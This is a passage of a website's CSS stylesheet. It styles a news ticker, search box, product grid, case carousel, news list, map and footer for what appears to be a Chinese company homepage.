
  float: left;

  width: 53%;

  height: 46px;

  overflow: hidden;

  padding: 0 0 0 82px;

  position: relative;

}

@media (max-width: 1025px) {

  .home-2 .home-news {

    height: 40px;

  }

}

@media (max-width: 991px) {

  .home-2 .home-news {

    width: 100%;

    clear: both;

    margin: 0 auto 10px;

  }

}

@media (max-width: 767px) {

  .home-2 .home-news {

    padding: 0 0 0 60px;

    margin: 0 auto 5px;

  }

}

.home-2 .home-news span {

  position: absolute;

  left: 0;

  top: 0;

  width: 75px;

  height: 46px;

  line-height: 46px;

  color: #2e2e2e;

  font-size: 14px;

  overflow: hidden;

}

@media (max-width: 1025px) {

  .home-2 .home-news span {

    height: 40px;

    line-height: 40px;

  }

}

@media (max-width: 767px) {

  .home-2 .home-news span {

    font-size: 10px;

  }

}

.home-2 .home-news ul {

  height: 46px;

  list-style: none;

  overflow: hidden;

}

@media (max-width: 1025px) {

  .home-2 .home-news ul {

    height: 40px;

  }

}

.home-2 .home-news ul li {

  height: 46px;

  line-height: 46px;

  overflow: hidden;

}

@media (max-width: 1025px) {

  .home-2 .home-news ul li {

    height: 40px;

    line-height: 40px;

  }

}

.home-2 .home-news ul li{color: #b3b3b3;}

.home-2 .home-news ul li a {

  color: #b3b3b3;

  font-size: 14px;

 

}

.home-2 .home-news ul li a:hover{color:#01a0eb}
.lsjl{padding-top:20px;font-size: 14px;line-height:25px}

.lsjl img{max-width:100%; height: auto !important}

@media (max-width: 767px) {

  .home-2 .home-news ul li a {

    font-size: 10px;

  }

}

.home-2 .search {

  float: right;

  height: 46px;

  width: 41.5%;

  position: relative;

  z-index: 25;

  background: #efefef;

  padding: 0 0 0 130px;

}

@media (max-width: 1345px) {

  .home-2 .search {

    padding: 0 0 0 105px;

  }

}

@media (max-width: 1025px) {

  .home-2 .search {

    height: 40px;

    padding: 0 0 0 100px;

  }

}

@media (max-width: 991px) {

  .home-2 .search {

    width: 60%;

    height: 42px;

    float: none;

    clear: both;

    padding: 1px 5px 0 100px;

    margin: 10px auto 0;

  }

}

@media (max-width: 767px) {

  .home-2 .search {

    width: 96%;

  }

}

@media (max-width: 376px) {

  .home-2 .search {

    width: 100%;

    padding: 1px 0 0 90px;

  }

}

@media (max-width: 321px) {

  .home-2 .search {

    padding: 1px 0 0 70px;

  }

}

.home-2 .search .web {

  position: absolute;

  left: 0;

  top: 0;

  height: 46px;

  width: 100px;

}

@media (max-width: 1025px) {

  .home-2 .search .web {

    height: 40px;

    width: 90px;

  }

}

@media (max-width: 376px) {

  .home-2 .search .web {

    width: 80px;

  }

}

@media (max-width: 321px) {

  .home-2 .search .web {

    width: 60px;

  }

}

.home-2 .search .web:after {

  content: "";

  position: absolute;

  right: -7px;

  top: 0;

  width: 0;

  height: 0;

  border-top: 9px solid transparent;

  border-left: 7px solid #1b1f7a;

}

.home-2 .search .web span {

  display: block;

  height: 46px;

  width: 100px;

  line-height: 46px;

  text-align: center;

  overflow: hidden;

  color: #fff;

  font-size: 16px;

  background: #01a0eb;

}

@media (max-width: 1025px) {

  .home-2 .search .web span {

    height: 40px;

    font-size: 14px;

    width: 90px;

    line-height: 40px;

  }

}

@media (max-width: 376px) {

  .home-2 .search .web span {

    width: 80px;

    font-size: 12px;

  }

}

@media (max-width: 321px) {

  .home-2 .search .web span {

    width: 60px;

    font-size: 10px;

  }

}

.home-2 .search .search-main {

  border: 1px solid #d3d3d3;

  height: 30px;

  position: relative;

  z-index: 50;
 

  margin: 8px 18px 0;

}

@media (max-width: 1025px) {

  .home-2 .search .search-main {

    margin: 5px 7px 0;

  }

}

@media (max-width: 321px) {

  .home-2 .search .search-main {

    padding: 0 0 0 65px;

  }

}

.home-2 .search .search-main .search-left {

  position: absolute;

  left: 0;

  top: 0;

  width: 75px;

  cursor: pointer;

}

@media (max-width: 321px) {

  .home-2 .search .search-main .search-left {

    width: 65px;

  }

}

.home-2 .search .search-main .search-left .search-click {

  position: relative;

  z-index: 1;

}

.home-2 .search .search-main .search-left i {

  font-style: inherit;

  right: 8px;

  top: 0;

  width: 8px;

  height: 28px;

  display: block;

  position: absolute;

  z-index: 10;

}

.home-2 .search .search-main .search-left .i-1 {

  animation: rotatete 0.3s linear forwards;

}

.home-2 .search .search-main .search-left .i-2 {

  animation: rotatete2 0.3s linear forwards;

}

@keyframes rotatete {

  from {

    transform: rotate(0deg);

  }

  to {

    transform: rotate(180deg);

  }

}

@keyframes rotatete {

  from {

    transform: rotate(0deg);

  }

  to {

    transform: rotate(180deg);

  }

}

@-moz-keyframes rotatete2 {

  from {

    transform: rotate(180deg);

  }

  to {

    transform: rotate(0deg);

  }

}

@keyframes rotatete2 {

  from {

    transform: rotate(180deg);

  }

  to {

    transform: rotate(0deg);

  }

}

.home-2 .search .search-main .search-left p {

  color: #000000;

  font-size: 13px;

  height: 28px;

  line-height: 30px;

  overflow: hidden;

  padding: 0 15px;

  position: relative;

  z-index: 5;

}

.home-2 .search .search-main .search-left ul {

  list-style: none;

  width: 100%;

  position: absolute;

  left: 0;

  z-index: 99;

  top: 28px;

  display: none;

  border: 1px solid #d3d3d3;

  border-bottom: none;

  background: #EFEFEF;

}

.home-2 .search .search-main .search-left ul li {

  width: 100%;

  height: 28px;

  overflow: hidden;

  padding: 0 5px 0 15px;

  line-height: 28px;

  border-bottom: 1px solid #d3d3d3;

  color: #000000;

}

.home-2 .search .search-main .search-left ul li:hover {

  background: #01a0eb;

  color: #fff;

}

.home-2 .search .search-main input {

  height: 28px;

  background: #fff;

  border: none;

  position: relative;

  z-index: 50;

  width: 100%;

  padding: 0 55px 0 13px;

  font-family: "microsoft yahei";

  font-size: 12px;

  color: #666;

}

@media (max-width: 376px) {

  .home-2 .search .search-main input {

    padding: 0 45px 0 10px;

  }

}

.home-2 .search .search-main .search-btn {

  position: absolute;

  right: 0;

  top: 0;

  display: block;

  width: 50px;

  line-height: 28px;

  height: 28px;

  text-align: center;

  color: #fff;

  z-index: 80;

  background: #01a0eb;

  font-size: 14px;border:0px;
  cursor:pointer;

}

@media (max-width: 376px) {

  .home-2 .search .search-main .search-btn {

    font-size: 12px;

    width: 40px;

  }

}

.home-products {

  overflow: hidden;

  margin: 50px auto;

}

@media (max-width: 1025px) {

  .home-products {

    margin: 40px auto;

  }

}

@media (max-width: 991px) {

  .home-products {

    margin: 30px auto;

  }

}

@media (max-width: 767px) {

  .home-products {

    margin: 20px auto;

  }

}

.home-products .left-nav {

  float: left;

  width: 19.2%;

  border: 3px solid #01a0eb;

}

@media (max-width: 991px) {

  .home-products .left-nav {

    display: none;

  }

}

.home-products .left-nav .title {

  background: #01a0eb;

  height: 74px;

  overflow: hidden;

  padding: 0 5px 0 15px;

}

@media (max-width: 1345px) {

  .home-products .left-nav .title {

    padding: 0 5px 0 10px;

    height: 64px;

  }

}

.home-products .left-nav .title big {

  display: block;

  float: left;

  color: #fff;

  height: 74px;

  line-height: 74px;

  font-size: 28px;

  font-weight: bold;

}

@media (max-width: 1345px) {

  .home-products .left-nav .title big {

    font-size: 18px;

    height: 64px;

    line-height: 64px;

  }

}

.home-products .left-nav .title small {

  display: block;

  float: left;

  color: #f3fbff;

  height: 74px;

  line-height: 84px;

  font-size: 15px;

  position: relative;

  z-index: 1;

  margin: 0 0 0 5px;

  padding: 0 0 0 8px;

}

@media (max-width: 1345px) {

  .home-products .left-nav .title small {

    font-size: 14px;

    height: 64px;

    line-height: 72px;

  }

}

.home-products .left-nav .title small:before {

  content: "/";

  position: absolute;

  left: 0;

  z-index: 10;

  bottom: 0;

  width: 15px;

  color: #f3fbff;

  font-size: 16px;

  height: 74px;

}

@media (max-width: 1345px) {

  .home-products .left-nav .title small:before {

    height: 64px;

  }

}

.home-products .left-nav ul {

  list-style: none;

  padding: 12px 12px 45px;

}

@media (max-width: 1345px) {

  .home-products .left-nav ul {

    padding: 8px 10px 35px;

  }

}

.home-products .left-nav ul li {

  margin: 11px 0 0;

}

@media (max-width: 1200px) {

  .home-products .left-nav ul li {

    margin: 8px 0 0;

  }

}

.home-products .left-nav ul li > a {

  background: #01a0eb;

  color: #fff;

  display: block;

  line-height: 20px;

  border-radius: 5px;

  padding: 9px 10px;

  font-size: 14px;

  font-weight: bold;

}

@media (max-width: 1345px) {

  .home-products .left-nav ul li > a {

    padding: 8px 10px;

  }

}

@media (max-width: 1200px) {

  .home-products .left-nav ul li > a {

    padding: 6px 10px;

    font-size: 13px;

  }

}

.home-products .left-nav ul li div {

  padding: 7px 0 18px;

  margin: 0 auto 23px;

  border-bottom: 1px solid #dcdcdc;

}

@media (max-width: 1345px) {

  .home-products .left-nav ul li div {

    margin: 0 auto 15px;

    padding: 7px 0 12px;

  }

}

.home-products .left-nav ul li div > a {

  display: block;

  font-size: 13px;

  line-height: 20px;

  color: #6d6d6d;

  padding: 10px 0 0 30px;

  position: relative;

  z-index: 1;

}

@media (max-width: 1200px) {

  .home-products .left-nav ul li div > a {

    padding: 6px 0 0 30px;

  }

}

.home-products .left-nav ul li div > a:hover {

  color: #01a0eb;

  font-weight: bold;

}

.home-products .left-nav ul li div > a:hover:before {

  background: url("../images/ico-01.png") no-repeat center;

}

.home-products .left-nav ul li div > a:before {

  content: "";

  position: absolute;

  left: 13px;

  top: 17px;

  width: 7px;

  height: 5px;

  background: url("../images/ico.png") no-repeat center;

}

@media (max-width: 1200px) {

  .home-products .left-nav ul li div > a:before {

    top: 13px;

  }

}

.home-products .left-nav ul li div .on {

  color: #01a0eb;

  font-weight: bold;

}

.home-products .left-nav ul li div .on:before {

  background: url("../images/ico-01.png") no-repeat center;

}

.home-products .right {

  float: right;

  width: 80.8%;

  padding: 0 0 0 40px;

}

@media (max-width: 1025px) {

  .home-products .right {

    padding: 0 0 0 30px;

  }

}

@media (max-width: 991px) {

  .home-products .right {

    display: block;

    width: 100%;

    padding: 0;

    margin: 0 auto;

  }

}

.home-products .right .title {

  position: relative;

  z-index: 1;

  color: #01a0eb;

  font-size: 24px;

  font-weight: bold;

  height: 40px;

  line-height: 40px;

  padding: 0 80px 0 0;

  overflow: hidden;

}

@media (max-width: 321px) {

  .home-products .right .title {

    font-size: 20px;

  }

}

.home-products .right .title .more {

  position: absolute;

  right: 0;

  height: 40px;

  line-height: 40px;

  top: 0;

  width: 70px;

  text-align: right;

  overflow: hidden;

  color: #020202;

  font-weight: 100;

  font-size: 12px;

}

.home-products .right .title .more:hover {

  color: #01a0eb;

}

.home-products .right .main {

  margin: 5px -22px 0;

  list-style: none;

}

@media (max-width: 1345px) {

  .home-products .right .main {

    margin: 5px -18px 0;

  }

}

@media (max-width: 1025px) {

  .home-products .right .main {

    margin: 5px -13px 0;

  }

}

@media (max-width: 991px) {

  .home-products .right .main {

    margin: 8px -10px 0;

  }

}

@media (max-width: 767px) {

  .home-products .right .main {

    margin: 5px -6px 0;

  }

}

.home-products .right .main li {

  float: left;

  overflow: hidden;

  width: 33.33333333%;

  padding: 20px 22px;

}

@media (max-width: 1345px) {

  .home-products .right .main li {

    padding: 20px 18px;

  }

}

@media (max-width: 1025px) {

  .home-products .right .main li {

    padding: 15px 13px;

  }

}

@media (max-width: 991px) {

  .home-products .right .main li {

    padding: 10px;

  }

}

@media (max-width: 767px) {

  .home-products .right .main li {

    padding: 6px;

  }

}

@media (max-width: 376px) {

  .home-products .right .main li {

    width: 50%;

  }

}

.home-products .right .main li a {

  display: block;

  position: relative;

  z-index: 2;

}

.home-products .right .main li a:hover .mask {

  opacity: 1;

}

.home-products .right .main li a:hover .mask button {

  transform: translateY(0%);

  -webkit-transform: translateY(0%);

}

.home-products .right .main li a:hover .mask em {

  transform: translateY(0%);

  -webkit-transform: translateY(0%);

}

.home-products .right .main li .pic {

  width: 100%;

  position: relative;

  z-index: 5;

}

.home-products .right .main li .pic:after {

  content: "";

  display: block;



}

.home-products .right .main li .mask {

  position: absolute;

  left: 0;

  top: 0;

  z-index: 25;

  width: 100%;

  height: 100%;

  opacity: 0;

  transition: all 0.38s ease-in-out;

  -webkit-transition: all 0.38s ease-in-out;

  -o-transition: all 0.38s ease-in-out;

  -moz-transition: all 0.38s ease-in-out;

  background-color: rgba(76, 75, 75, 0.9);

}

.home-products .right .main li .mask em {

  display: block;

  font-style: inherit;

  margin: 35% auto 0;

  padding: 20px 10px;

  overflow: hidden;

  text-align: center;

  position: relative;

  transition: all 0.5s ease-in-out;

  -webkit-transition: all 0.5s ease-in-out;

  -o-transition: all 0.5s ease-in-out;

  -moz-transition: all 0.5s ease-in-out;

  transform: translateY(-500%);

  -webkit-transform: translateY(-500%);

}

.home-products .right .main li .mask em:before {

  content: "";

  position: absolute;

  left: 50%;

  top: 0;

  width: 2px;

  height: 10px;

  background: #fff;

}

.home-products .right .main li .mask em:after {

  content: "";

  position: absolute;

  left: 50%;

  bottom: 0;

  width: 2px;

  height: 10px;

  background: #fff;

}

.home-products .right .main li .mask em big {

  display: block;

  height: 28px;

  line-height: 28px;

  text-align: center;

  overflow: hidden;

  color: #fff;

  font-size: 20px;

}

.home-products .right .main li .mask em small {

  display: block;

  height: 24px;

  line-height: 24px;

  text-align: center;

  overflow: hidden;

  color: #fff;

  font-size: 12px;

}

.home-products .right .main li .mask button {

  border: 1px solid #fff;

  background: none;

  cursor: pointer;

  text-align: center;

  padding: 0 25px;

  height: 32px;

  line-height: 32px;

  overflow: hidden;

  margin: 23px auto 0;

  color: #fff;

  font-size: 14px;

  font-family: "microsoft yahei";

  display: table;

  transition: all 0.38s ease-in-out;

  -webkit-transition: all 0.38s ease-in-out;

  -o-transition: all 0.38s ease-in-out;

  -moz-transition: all 0.38s ease-in-out;

  transform: translateY(500%);

  -webkit-transform: translateY(500%);

}

.home-about {

  overflow: hidden;

  padding: 40px 0;

  background: url("../images/home-aboutbg.jpg") center top #f0eff4;

}

@media (max-width: 991px) {

  .home-about {

    padding: 30px 0;

  }

}

@media (max-width: 767px) {

  .home-about {

    padding: 20px 0;

  }

}

.home-about .container {

  position: relative;

  z-index: 1;

  padding: 0 45px 0 0;

}

@media (max-width: 991px) {

  .home-about .container {

    padding: 0 45px 0 15px;

  }

}

@media (max-width: 767px) {

  .home-about .container {

    padding: 0 15px;

  }

}

.home-about .container:before {


}

@media (max-width: 1345px) {

  .home-about .container:before {

    width: 150px;

    height: 120px;

  }

}

@media (max-width: 767px) {

  .home-about .container:before {

    display: none;

  }

}

.home-about .container .left {

  width: 100%;

  padding: 0 70px 0 0;

  z-index: 10;

}

@media (max-width: 767px) {

  .home-about .container .left {

    padding: 0 0 15px;

  }

}

.home-about .container .left .pic {

  width: 17.2%;

  float: left;

  background: #fff;

  position: relative;

}

.home-about .container .left .pic:after {

  content: "";

  display: block;

  padding-bottom: 67.5%;

}

@media (max-width: 991px) {

  .home-about .container .left .pic {

    display: none;

  }

}

.home-about .container .left .text {

  float: left;

  width: 82.8%;

  color: #242424;

  font-size: 15px;

  line-height: 24px;

  padding: 25px 120px 5px 40px;

}

@media (max-width: 1345px) {

  .home-about .container .left .text {

    padding: 10px 90px 5px 20px;

    font-size: 14px;

  }

}

@media (max-width: 991px) {

  .home-about .container .left .text {

    width: 100%;

    padding: 0 90px 15px 0;

  }

}

@media (max-width: 767px) {

  .home-about .container .left .text {

    padding: 0;

  }

}

.home-about .container .left1 {

  width: 100%;

  padding: 0 70px 0 0;

  position: relative;

  z-index: 5;

}

@media (max-width: 767px) {

  .home-about .container .left1 {

    padding: 0 40px 0 0;

  }

}

.home-about .container .left1 .box {

  width: 100%;

  background: #01a0eb;

}

.home-about .container .left1 .txt {

  width: 17.2%;

  float: left;

  padding: 10% 5px 0;

  background: #01a0eb;

}

@media (max-width: 991px) {

  .home-about .container .left1 .txt {

    display: none;

  }

}

.home-about .container .left1 .txt big {

  display: block;

  text-align: center;

  color: #fff;

  font-size: 34px;

  font-weight: bold;

  height: 50px;

  line-height: 50px;

  overflow: hidden;

}

@media (max-width: 1345px) {

  .home-about .container .left1 .txt big {

    font-size: 26px;

    height: 34px;

    line-height: 34px;

  }

}

.home-about .container .left1 .txt em {

  font-style: inherit;

  display: block;

  text-align: center;

  color: #fff;

  font-size: 34px;

  font-weight: bold;

  height: 50px;

  line-height: 50px;

  overflow: hidden;

}

@media (max-width: 1345px) {

  .home-about .container .left1 .txt em {

    font-size: 26px;

    height: 34px;

    line-height: 34px;

  }

}

.home-about .container .left1 .pic {

  width: 82.8%;

  float: left;

  background: #fff;

  position: relative;

}

@media (max-width: 991px) {

  .home-about .container .left1 .pic {

    width: 100%;

  }

}

.home-about .container .left1 .pic:after {

  content: "";

  display: block;



}

.home-about .container .left1 .right {

  float: left;

  width: 70px;

  height: 140px;

  border: 2px solid #01a0eb;

  border-left: none;

  position: absolute;

  right: 0;

  bottom: 25%;

}

@media (max-width: 767px) {

  .home-about .container .left1 .right {

    width: 40px;

    height: 100px;

    bottom: 25px;

  }

}

@media (max-width: 376px) {

  .home-about .container .left1 .right {

    width: 40px;

    height: 80px;

    bottom: 15px;

  }

}

.home-about .container .left1 .right:before {

  content: "";

  position: absolute;

  left: 0;

  top: -2px;

  width: 30px;

  height: 2px;

  background: #eeedf2;

  z-index: 35;

}

.home-about .container .left1 .right .more {

  width: 100px;

  height: 50px;

  line-height: 50px;

  text-align: center;

  color: #fff;

  overflow: hidden;

  position: absolute;

  left: -20px;

  font-weight: bold;

  display: block;

  font-size: 14px;

  background: #01a0eb;

  z-index: 50;

  bottom: 35px;

}

@media (max-width: 1345px) {

  .home-about .container .left1 .right .more {

    height: 40px;

    line-height: 40px;

  }

}

@media (max-width: 767px) {

  .home-about .container .left1 .right .more {

    width: 36px;

    width: 80px;

    left: auto;

    bottom: 25px;

    right: -10px;

    line-height: 36px;

  }

}

.home-about .container .left1 .right .more:hover {

  background: #565656;

}

.home-case {

  padding: 30px 0 0;

  overflow: hidden;

  position: relative;

  z-index: 1;

}

.home-case:after {

  content: "";

  position: absolute;

  left: 0;

  bottom: 0;

  width: 100%;

  background: #01a0eb;

  height: 190px;

}

@media (max-width: 767px) {

  .home-case:after {

    height: 90px;

  }

}

@media (max-width: 361px) {

  .home-case:after {

    height: 70px;

  }

}

.home-case .titlez {

  text-align: center;

  color: #3d3d3d;

  font-size: 36px;

  line-height: 44px;

  font-weight: bold;

}

@media (max-width: 767px) {

  .home-case .titlez {

    font-size: 26px;

    line-height: 28px;

  }

}

@media (max-width: 321px) {

  .home-case .titlez {

    font-size: 22px;

    line-height: 24px;

  }

}

.home-case .textz {

  text-align: center;

  color: #898989;

  font-size: 18px;

  line-height: 24px;

  margin: 7px auto 0;

}

@media (max-width: 767px) {

  .home-case .textz {

    font-size: 16px;

    line-height: 24px;

  }

}

@media (max-width: 321px) {

  .home-case .textz {

    margin: 4px auto 0;

  }

}

.home-case .home-casemain {

  margin: 40px -95px 0;

  padding: 0 62px;

}

@media (max-width: 1345px) {

  .home-case .home-casemain {

    padding: 0 62px;

  }

}

@media (max-width: 1025px) {

  .home-case .home-casemain {

    padding: 0 50px;

    margin: 40px auto 0;

  }

}

@media (max-width: 991px) {

  .home-case .home-casemain {

    margin: 25px auto 0;

  }

}

@media (max-width: 767px) {

  .home-case .home-casemain {

    padding: 0 40px;

  }

}

@media (max-width: 321px) {

  .home-case .home-casemain {

    padding: 0 60px;

  }

}

.home-case .home-casemain .slick-prev,

.home-case .home-casemain .slick-next {

  width: 52px;

  height: 52px;

  top: auto;

  bottom: 65px;

  margin-top: auto;

  border: none;

}

@media (max-width: 767px) {

  .home-case .home-casemain .slick-prev,

  .home-case .home-casemain .slick-next {

    width: 30px;

    height: 30px;

    bottom: 30px;

  }

}

@media (max-width: 361px) {

  .home-case .home-casemain .slick-prev,

  .home-case .home-casemain .slick-next {

    bottom: 20px;

  }

}

.home-case .home-casemain .slick-prev:hover,

.home-case .home-casemain .slick-next:hover {

  opacity: 0.65;

}

.home-case .home-casemain .slick-prev {

  left: 0;

  background: url("../images/home-caseleft.png") no-repeat center;

}

@media (max-width: 1025px) {

  .home-case .home-casemain .slick-prev {

    left: -10px;

  }

}

@media (max-width: 767px) {

  .home-case .home-casemain .slick-prev {

    background-size: 100%;

    left: 0;

  }

}

.home-case .home-casemain .slick-next {

  right: 0;

  background: url("../images/home-caseright.png") no-repeat center;

}

@media (max-width: 1025px) {

  .home-case .home-casemain .slick-next {

    right: -10px;

  }

}

@media (max-width: 767px) {

  .home-case .home-casemain .slick-next {

    background-size: 100%;

    right: 0;

  }

}

.home-case .home-casemain a {

  display: block;

  padding: 0 24px;

}

@media (max-width: 1345px) {

  .home-case .home-casemain a {

    padding: 0 18px;

  }

}

@media (max-width: 1025px) {

  .home-case .home-casemain a {

    padding: 0 13px;

  }

}

@media (max-width: 767px) {

  .home-case .home-casemain a {

    padding: 0 7px;

  }

}

.home-case .home-casemain a .pic {

  display: block;

  width: 100%;

  position: relative;

  z-index: 1;

}

.home-case .home-casemain a .pic:hover .txt {

  background: url("../images/mask.png");

}

.home-case .home-casemain a .pic:after {

  content: "";

  display: block;


}

.home-case .home-casemain a .pic .txt {

  position: absolute;

  left: 0;

  bottom: 0;

  width: 100%;

  height: 50px;

  padding: 0 10px;

  line-height: 50px;

  overflow: hidden;

  text-align: center;

  z-index: 5;

  color: #fff;

  font-size: 18px;

  background-color: rgba(0, 0, 0, 0.5);

}

@media (max-width: 767px) {

  .home-case .home-casemain a .pic .txt {

    height: 38px;

    font-size: 14px;

    line-height: 38px;

  }

}

@media (max-width: 376px) {

  .home-case .home-casemain a .pic .txt {

    height: 32px;

    font-size: 12px;

    line-height: 32px;

  }

}

@media (max-width: 321px) {

  .home-case .home-casemain a .pic .txt {

    height: 28px;

    font-size: 10px;

    line-height: 28px;

  }

}

.home-news1 {

  padding: 50px 0;

}

@media (max-width: 991px) {

  .home-news1 {

    padding: 30px 0;

  }

}

.home-news1 .titlez {

  text-align: center;

  color: #3d3d3d;

  font-size: 36px;

  line-height: 44px;

  font-weight: bold;

}

@media (max-width: 767px) {

  .home-news1 .titlez {

    font-size: 26px;

    line-height: 28px;

  }

}

@media (max-width: 321px) {

  .home-news1 .titlez {

    font-size: 22px;

    line-height: 24px;

  }

}

.home-news1 .textz {

  text-align: center;

  color: #898989;

  font-size: 18px;

  line-height: 24px;

  margin: 7px auto 0;

}

@media (max-width: 767px) {

  .home-news1 .textz {

    font-size: 16px;

    line-height: 24px;

  }

}

@media (max-width: 321px) {

  .home-news1 .textz {

    margin: 4px auto 0;

  }

}

.home-news1 .line {

  height: 12px;

  width: 100%;

  margin: 10px auto 0;

  overflow: hidden;

  text-align: center;

}

@media (max-width: 767px) {

  .home-news1 .line {

    margin: 5px auto 0;

  }

}

.home-news1 ul li {

  border-bottom: 1px solid #dbd4cd;

  padding: 30px 40px 0 135px;

  display: table;

  width: 100%;

  transition: all 0.15s ease-in-out;

  -webkit-transition: all 0.15s ease-in-out;

  -o-transition: all 0.15s ease-in-out;

  -moz-transition: all 0.15s ease-in-out;

  position: relative;

}

@media (max-width: 991px) {

  .home-news1 ul li {

    padding: 20px 20px 0 90px;

  }

}

@media (max-width: 767px) {

  .home-news1 ul li {

    padding: 16px 20px 0 80px;

  }

}

@media (max-width: 361px) {

  .home-news1 ul li {

    padding: 16px 20px 0 68px;

  }

}

.home-news1 ul li:hover {

  background: #01a0eb;

}

.home-news1 ul li:hover:before {

  content: "";

  position: absolute;

  left: 0;

  top: 0;

  height: 100%;

  width: 11px;

  background: #fec732;

}

.home-news1 ul li:hover time {

  background: #fff;

}

.home-news1 ul li:hover time big {

  color: #01a0eb;

}

.home-news1 ul li:hover time small {

  color: #01a0eb;

}

.home-news1 ul li:hover .txt span {

  color: #fff;

}

.home-news1 ul li:hover .txt p {

  color: #fff;

}

.home-news1 ul li time {

  display: block;

  position: absolute;

  left: 45px;

  top: 30px;

  width: 65px;

  height: 65px;

  background: #01a0eb;

  overflow: hidden;

}

@media (max-width: 991px) {

  .home-news1 ul li time {

    left: 5px;

    top: 20px;

  }

}

@media (max-width: 767px) {

  .home-news1 ul li time {

    left: 0;

  }

}

@media (max-width: 361px) {

  .home-news1 ul li time {

    width: 55px;

    height: 55px;

  }

}

.home-news1 ul li time big {

  display: block;

  text-align: center;

  color: #fff;

  font-size: 30px;

  margin: 5px 0 0;

  line-height: 32px;

  height: 32px;

  overflow: hidden;

}

@media (max-width: 361px) {

  .home-news1 ul li time big {

    font-size: 20px;

    line-height: 24px;

    height: 24px;

  }

}

.home-news1 ul li time small {

  display: block;

  text-align: center;

  color: #fff;

  font-size: 15px;

  line-height: 24px;

  height: 24px;

  overflow: hidden;

}

@media (max-width: 361px) {

  .home-news1 ul li time small {

    font-size: 12px;

    line-height: 20px;

    height: 20px;

  }

}

.home-news1 ul li .txt span {

  display: block;

  height: 24px;

  line-height: 24px;

  overflow: hidden;

  color: #333333;

  font-size: 19px;

}

@media (max-width: 767px) {

  .home-news1 ul li .txt span {

    font-size: 16px;

    margin: 3px 0 0;

  }

}

@media (max-width: 361px) {

  .home-news1 ul li .txt span {

    font-size: 14px;

    height: 20px;

    margin: 2px 0 0;

    line-height: 20px;

  }

}

.home-news1 ul li .txt p {

  color: #8b8989;

  font-size: 13px;

  line-height: 18px;

  height: 36px;

  margin: 10px 0 25px;

  overflow: hidden;

}

@media (max-width: 991px) {

  .home-news1 ul li .txt p {

    margin: 10px 0 20px;

  }

}

@media (max-width: 767px) {

  .home-news1 ul li .txt p {

    font-size: 12px;

    margin: 5px 0 20px;

  }

}

@media (max-width: 361px) {

  .home-news1 ul li .txt p {

    font-size: 10px;

    height: 32px;

    line-height: 16px;

  }

}

.home-contact .home-map {

  height: 430px;

  width: 100%;

}

@media (max-width: 1025px) {

  .home-contact .home-map {

    height: 360px;

  }

}

@media (max-width: 991px) {

  .home-contact .home-map {

    height: 300px;

  }

}

@media (max-width: 767px) {

  .home-contact .home-map {

    height: 240px;

  }

}

@media (max-width: 376px) {

  .home-contact .home-map {

    height: 200px;

  }

}

@media (max-width: 321px) {

  .home-contact .home-map {

    height: 180px;

  }

}

.home-contact .home-map #allmap {

  width: 100%;

  height: 100%;

}

.home-contact .home-map #allmap .anchorBL {

  display: none;

}

.home-contact .home-map #allmap .BMapLib_sendToPhone {

  display: none;

}

footer {

  background: #262729;

  padding: 50px 0 30px;

}

@media (max-width: 1025px) {

  footer {

    padding: 50px 0 65px;

  }

}

@media (max-width: 767px) {

  footer {

    padding: 25px 0 45px;

  }

}

footer .left {

  float: left;

  width: 30%;

}

@media (max-width: 767px) {

  footer .left {

    width: 100%;

  }

}

footer .left .logo {

  max-width: 326px;

  overflow: hidden;

  margin: 0 0 30px;

}

@media (max-width: 991px) {

  footer .left .logo {

    margin: 0 0 10px;

  }

}

@media (max-width: 767px) {

  footer .left .logo {

    max-width: 240px;

    margin: 0 auto 15px;

  }

}

footer .left .logo img {

  max-width: 100%;

}

footer .left .yu {

  display: block;

  width: 25px;

  height: 29px;

  position: relative;

  margin: 25px 0 0;

}

@media (max-width: 767px) {

  footer .left .yu {

    margin: 10px auto 0;

  }

}

footer .link {

  height: 36px;

  width: 78%;

  background: #262729;

  position: relative;

  z-index: 1;

  border: 1px solid #01a0eb;

}

@media (max-width: 991px) {

  footer .link {

    width: 100%;

  }

}

@media (max-width: 767px) {

  footer .link {

    width: 60%;

    margin: 0 auto;

  }

}

@media (max-width: 361px) {

  footer .link {

    width: 70%;

  }

}

@media (max-width: 321px) {

  footer .link {

    width: 80%;

  }

}

footer .link .link-btn {

  width: 100%;

  position: relative;

  z-index: 1;

  height: 36px;

  cursor: pointer;

}
footer .link .link-btn img{position: absolute; left: 50%; margin-left:-6px; top: 50%; margin-top:-3px}

footer .link .link-btn p {

  overflow: hidden;

  height: 36px;

  width: 100%;

  line-height: 36px;

  padding: 0 45px 0 10px;

  color: #e3e3e3;

  font-size: 14px;

}

footer .link .link-btn em {

  display: block;

  position: absolute;

  right: 0;

  top: 0;

  width: 34px;

  height: 34px;

  background: #01a0eb;

}

footer .link .link-btn .em-1 img {

  animation: rotatete 0.3s linear forwards;

}

footer .link .link-btn .em-2 img {

  animation: rotatete2 0.3s linear forwards;

}

@keyframes rotatete {

  from {

    transform: rotate(0deg);

  }

  to {

    transform: rotate(180deg);

  }

}

@keyframes rotatete {

  from {

    transform: rotate(0deg);

  }

  to {

    transform: rotate(180deg);

  }

}

@-moz-keyframes rotatete2 {

  from {

    transform: rotate(180deg);

  }

  to {

    transform: rotate(0deg);

  }

}

@keyframes rotatete2 {

  from {

    transform: rotate(180deg);

  }

  to {

    transform: rotate(0deg);

  }

}

footer .link .link-main {

  position: absolute;

  left: 0;

  border-top: 1px solid #3B3B3B;

  bottom: 35px;

  z-index: 999;

  display: none;

  width: 100%;

  background: #494A4C;

}

footer .link .link-main li {

  width: 100%;

  padding: 7px 15px;

  color: #01a0eb;

  font-size: 14px;

  cursor: pointer;

  border-bottom: 1px solid #3B3B3B;

}

footer .link .link-main li:hover {

  color: #fff;

}

footer .right {

  float: right;

  width: 63.5%;

}

@media (max-width: 767px) {

  footer .right {

    width: 100%;

    margin: 10px auto 0;

  }

}

footer .right .foot-nav {

  margin: 0 50px 15px 0;

  border-top: 1px solid #484a4d;

  list-style: none;

}

@media (max-width: 991px) {

  footer .right .foot-nav {

    display: none;

  }

}

footer .right .foot-nav li {

  float: left;

  width: 14.28571429%;

}

footer .right .foot-nav li:hover a {

  color: #01a0eb;

}

footer .right .foot-nav li a {

  display: block;

  color: #fff;

  line-height: 20px;

  padding: 17px 5px;

  text-align: center;

  font-size: 13px;

}

footer .right .text {

  float: left;

  width: 54%;

  padding: 0 0 0 25px;

  font-size: 14px;

  line-height: 28px;

  color: #8d8d8d;

}

@media (max-width: 767px) {

  footer .right .text {

    width: 100%;

    padding: 0;

    text-align: center;

    margin: 0 auto 15px;

    clear: both;

  }

}

footer .right .text a {
